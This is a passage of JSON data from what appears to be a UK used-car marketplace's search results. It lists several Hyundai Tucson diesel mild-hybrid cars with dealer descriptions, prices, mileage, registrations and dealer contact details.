Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_5e.jpg"],"DateListed":"2025-12-04T04:34:05","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"48,000","DetailsPageUrl":"/car-76803497","GBPPrice":"£14,450","GBPOriginalPrice":null,"GBPPriceIncVAT":"£14,450","GBPPriceExcVAT":"£14,450","DefaultMonthlyCost":"282","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":56,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"69","RegistrationYear":"2019","Registration":"EK69CXM","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=76803497\u0026dealerId=99404\u0026rType=UKFinanceRatingCreditReport","Variant":"2019 (69) - 1.6 CRDi MHEV Premium DCT Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":99404,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"CAR CITY (LUTON) LIMITED","PhoneNumber":"01582 280339","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/car-city-luton-limited/99404/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 5","Line2":"209 Leagrave Road","Line3":"","County":"Bedfordshire","Town":"Luton","Postcode":"LU3 1RJ","What3Words":"ballots.sorry.member","FormattedAddress":"Unit 5, 209 Leagrave Road, Luton, Bedfordshire, LU3 1RJ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76803497,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2019 (69) - 1.6 CRDi MHEV Premium DCT Euro 6 (s/s) 5dr","Price":14450.0,"MileageInt":48000,"Transmission":"Automatic","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA42909/AETV76070581_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 25, 1 Previous Owner, This 2020 Hyundai TUCSON CRDi Premium SE is presented with a clear vehicle history check, offering you peace of mind.  This Four Wheel Drive model boasts a 2.0L Diesel Hybrid engine and meets Euro 6 emissions standards.  Inside, you\u0027ll find a wealth of premium features designed for comfort and convenience, including a panoramic sunroof with electric tilt and slide, heated front seats, and a heated steering wheel for those colder mornings.The Premium SE trim level ensures a superior driving experience. The inclusion of a rear camera parking system makes manoeuvring effortless, while automatic headlights with a dusk sensor adapt to changing light conditions. These thoughtful additions demonstrate how this TUCSON stands out, providing enhanced comfort and practicality for everyday journeys.","Doors":5,"Seats":5,"MPG":"50","BHP":"185","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_5e.jpg"],"DateListed":"2026-01-07T00:20:40","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"50,000","DetailsPageUrl":"/car-77120042","GBPPrice":"£16,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,500","GBPPriceExcVAT":"£16,500","DefaultMonthlyCost":"325","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"70","RegistrationYear":"2020","Registration":"GJ70VAE","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=77120042\u0026dealerId=46356\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (70) - 2.0 CRDi MHEV Premium SE Auto 4WD Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":46356,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9261,"Name":"Canvey Carriage Company","PhoneNumber":"01268 203836","ReviewSummary":{"ScorePercentage":80.531,"NumberOfReviews":452,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/canvey-carriage-company/46356/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1 Charfleets Service Road","Line2":"","Line3":"","County":"Essex","Town":"Canvey Island","Postcode":"SS8 0PR","What3Words":"","FormattedAddress":"1 Charfleets Service Road, Canvey Island, Essex, SS8 0PR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77120042,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 (70) - 2.0 CRDi MHEV Premium SE Auto 4WD Euro 6 (s/s) 5dr","Price":16500.0,"MileageInt":50000,"Transmission":"Automatic","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA54461/AETV57825957_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Just arrived in stock with an MOT until January 2027 with no current advisories and recently undergone an interim service, including newly fitted tyres. Ulez compliant, Euro 6, one previous owner and two keys with excellent tyres and brakes all around. Ready to be driven away today and a driver warranty is included for your peace of mind. HPI shows cat-S in 2025, very light body damage to the drivers side bumper and wing, which has been fully repaired and driving fine on the road ever since. Great spec vehicle with all the usual features. Test drives, part EX and finance welcome many more vehicles in stock! Disclaimer: Vehicle features and specifications are provided by third-party sources. Whilst we make checks for accuracy, we, unfortunately, cant be held responsible for any inaccuracies.","Doors":5,"Seats":null,"MPG":"","BHP":null,"DriveTrain":"","Images":["https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_5e.jpg"],"DateListed":"2026-01-22T00:33:09","BodyStyle":"Not Supplied","EngineSizeLitres":"","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"17,592","DetailsPageUrl":"/car-77279650","GBPPrice":"£10,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,995","GBPPriceExcVAT":"£10,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":26,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"EW63DOG","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=77279650\u0026dealerId=68225\u0026rType=UKFinanceRatingCreditReport","Variant":"(20) - 1.6 CRDi MHEV Premium SE Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":68225,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Shore Cars","PhoneNumber":"01243 215639","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/shore-cars/68225/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 2C, Medmerry Industrial Estate","Line2":"Easton Lane, Sildesham","Line3":"","County":"West Sussex","Town":"Chichester","Postcode":"PO20 7NU","What3Words":"clauses.lawfully.starters","FormattedAddress":"Unit 2C, Medmerry Industrial Estate, Easton Lane, Sildesham, Chichester, West Sussex, PO20 7NU"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77279650,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"(20) - 1.6 CRDi MHEV Premium SE Euro 6 (s/s) 5dr","Price":10995.0,"MileageInt":17592,"Transmission":"Manual","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA77514/AETV39801792_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 15, 2 Previous Owners","Doors":5,"Seats":5,"MPG":"64","BHP":"136","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_5e.jpg"],"DateListed":"2026-01-18T00:18:20","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"81,708","DetailsPageUrl":"/car-77237673","GBPPrice":"£12,576","GBPOriginalPrice":null,"GBPPriceIncVAT":"£12,576","GBPPriceExcVAT":"£12,576","DefaultMonthlyCost":"259","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":40,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"NJ20LYP","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=77237673\u0026dealerId=50716\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 1.6 CRDi MHEV N Line DCT Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":50716,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9074,"Name":"Quality Part X Ltd Stevenage","PhoneNumber":"01438 584759","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/quality-part-x-ltd-stevenage/50716/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 1-5 Wedgewood Way","Line2":"","Line3":"","County":"Hertfordshire","Town":"Stevenage","Postcode":"SG1 4QT","What3Words":"","FormattedAddress":"Unit 1-5 Wedgewood Way, Stevenage, Hertfordshire, SG1 4QT"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77237673,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 (20) - 1.6 CRDi MHEV N Line DCT Euro 6 (s/s) 5dr","Price":12576.0,"MileageInt":81708,"Transmission":"Automatic","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA99892/AETV10536010_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 13, 1 Previous Owner, Welcome to GG Steel a well and long established garage that has been selling quality used cars and commercials for well over 50 years. This 2020 Hyundai TUCSON CRDi SE Nav offers an exceptional blend of efficiency and practicality. Powered by a 1.6L Diesel Hybrid engine, this Euro 6 compliant model is designed for modern driving. It comes equipped with a Smart Electric Tailgate for easy access, an Electric Parking Brake for convenience, and Dual Zone Climate Control to ensure comfort for all occupants. Stay connected on the go with Bluetooth Connectivity and seamless Phone Connection via Android Auto. The TUCSON CRDi SE Nav stands out with its impressive fuel economy, achieving a highlight of 54 mpg, which indicates it is more economical than many similar vehicles. Furthermore, its low insurance group and low CO2 emissions suggest lower running costs, making it a sensible choice for many drivers. This combination of features and economic benefits makes the TUCSON a compelling option.","Doors":5,"Seats":5,"MPG":"65","BHP":"115","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_5e.jpg"],"DateListed":"2025-12-05T19:32:46","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"82,443","DetailsPageUrl":"/car-76836976","GBPPrice":"£10,299","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,299","GBPPriceExcVAT":"£10,299","DefaultMonthlyCost":"195","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":42,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"NG69DGO","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=76836976\u0026dealerId=58608\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 1.6 CRDi MHEV SE Nav Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":58608,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"GG Steel","PhoneNumber":"01652 241106","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/gg-steel/58608/","Customer":"3A","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Station Rd","Line2":"Kirton in Lindsey","Line3":"","County":"Lincolnshire","Town":"Gainsborough","Postcode":"DN21 4BD","What3Words":"admires.surpassed.character","FormattedAddress":"Station Rd, Kirton in Lindsey, Gainsborough, Lincolnshire, DN21 4BD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76836976,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 - 1.6 CRDi MHEV SE Nav Euro 6 (s/s) 5dr","Price":10299.0,"MileageInt":82443,"Transmission":"Manual","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA23987/AETV70710402_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 16, Our Hyundai TUCSON comes with optional extras worth £665. Specification includes a range of fantastic features including 17\u0022 Alloy Wheels, Apple CarPlay, Lane Assist, Android Auto, Privacy Glass, Gesture Tailgate, Rear View Camera, Bluetooth, Parking Sensors, Ambient Lighting Specification information is supplied by CAPHPI and may vary to the actual car. This data does not form any part of a buying contact. Please check specification prior to purchase in-store. The MOT is valid until December 2026, visit bigmotoringworld.co.uk for more photos, a 360 tour, service history and a free HPI report.  Were BIG on peace of mind and this Black Hyundai TUCSON has completed our comprehensive 200 point inspection and passed all checks.  Its ready for you to drive away with immediate collection in-store. We include a 90-day warranty as standard plus an option to extend for up to 3 years.  Reserve this car exclusively for you, safely and securely at bigmotoringworld.co.uk, with a fully refundable £99 deposit.         Test drive before you buy, with no commitment, no hassle and a completely haggle free experience.         Still searching and want to see thousands more cars?   We are BIG on choice with over 8000 cars to choose from.  Visit our award winning web site bigmotoringworld.co.uk.  Were Big Motoring World and were BIG on what matters to you.","Doors":5,"Seats":5,"MPG":"58","BHP":"136","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_5e.jpg"],"DateListed":"2025-12-23T11:14:24","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"38,418","DetailsPageUrl":"/car-77033235","GBPPrice":"£14,500","GBPOriginalPrice":null,"GBPPriceIncVAT":"£14,500","GBPPriceExcVAT":"£14,500","DefaultMonthlyCost":"296","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":26,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"","RegistrationYear":"2021","Registration":"FT21EFB","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=77033235\u0026dealerId=91130\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 - CRDI SE NAV 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":91130,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8963,"Name":"Big Motoring World Enfield","PhoneNumber":"020 3763 4741","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/big-motoring-world-enfield/91130/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Park Plaza Great Eastern Road","Line2":"","Line3":"","County":"London","Town":"Waltham Cross","Postcode":"EN8 8DY","What3Words":"","FormattedAddress":"Park Plaza Great Eastern Road, Waltham Cross, London, EN8 8DY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77033235,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2021 - CRDI SE NAV 5-Door","Price":14500.0,"MileageInt":38418,"Transmission":"Semi Automatic","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA58266/AETV83519457_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 15, 1 Previous Owner, STUNNING TUCSON IN GREAT CONDITION,WITH SERVICE HISTORY, MOT OCT 2026, BLACK INTERIOR,,NAVIGATION,MEDIA PACK,PARKING SENSORS WITH CAMERA,PRIVACY GLASS,BLACK ALLOYS,WARRANTY AND FINANCE AVAILABLE,PX WELCOME,PLEASE CALL FOR MORE INFO","Doors":5,"Seats":5,"MPG":"65","BHP":"136","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_5e.jpg"],"DateListed":"2025-11-04T01:18:01","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002203/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002214,995\u0022,\u0022PriceIncVAT\u0022:\u002214,995\u0022,\u0022Price\u0022:\u002214,995\u0022},{\u0022Date\u0022:\u002210/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002214,990\u0022,\u0022PriceIncVAT\u0022:\u002214,990\u0022,\u0022Price\u0022:\u002214,990\u0022}]","Colour":"Black","Mileage":"52,936","DetailsPageUrl":"/car-76457914","GBPPrice":"£14,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£14,990","GBPPriceExcVAT":"£14,990","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":32,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"70","RegistrationYear":"2020","Registration":"YE70LVF","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=76457914\u0026dealerId=48586\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (70) - 1.6 CRDi MHEV N Line Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":48586,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Elton Cars Ltd","PhoneNumber":"01733 666869","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/elton-cars-ltd/48586/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"15 Oundle Road","Line2":"","Line3":"","County":"Cambridgeshire","Town":"Peterborough","Postcode":"PE2 9PB","What3Words":"","FormattedAddress":"15 Oundle Road, Peterborough, Cambridgeshire, PE2 9PB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76457914,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 (70) - 1.6 CRDi MHEV N Line Euro 6 (s/s) 5dr","Price":14990.0,"MileageInt":52936,"Transmission":"Manual","FuelType":"Hybrid - Diesel/Electric","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA50451/AETV86466425_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 15, 0 Previous Owners, 1 OWNER CAR FSH REVERSE CAMERA FRESH MOT WITH NO ADVISORYS READY TO GO PX WELCOME FINANCE ARRANGED","Doors":5,"Seats":5,"MPG":"65","BHP":"136","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA48114/AETV15719463_5e.jpg"],"DateListed":"2025-12-03T13:54:32","BodyStyle":"SUV","EngineSizeLitres":"1.6","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"59,000","DetailsPageUrl":"/car-76794109","GBPPrice":"£13,250","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,250","GBPPriceExcVAT":"£13,250","DefaultMonthlyCost":"257","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":29,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"VK70OGS","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=d3013e84-887a-4161-88c2-4e9671fa37bb\u0026vehicleId=76794109\u0026dealerId=17985\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 1.6 CRDi MHEV N Line 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":17985,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"S F D Motor Co","PhoneNumber":"0117 440 0715","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/s-f-d-motor-co/17985/","Customer":"3B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Enterprise House","Line2":"Stoke View Road","Line3":"Fishponds","County":"Avon","Town":"Bristol","Postcode":"BS16 3AE","What3Words":"fetch.force.glaze","FormattedAddress":"Enterprise House, Stoke View Road, Fishponds, Bristol, Avon, BS16 3AE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76794109,"Manufacturer":"Hyundai","Model":"TUCSON","Title":"2020 - 1.6 CRDi MHEV N Line 5-Door","Price":13250.0,"MileageInt":59000,"Transmission":"Manual","FuelType":"Hybrid - 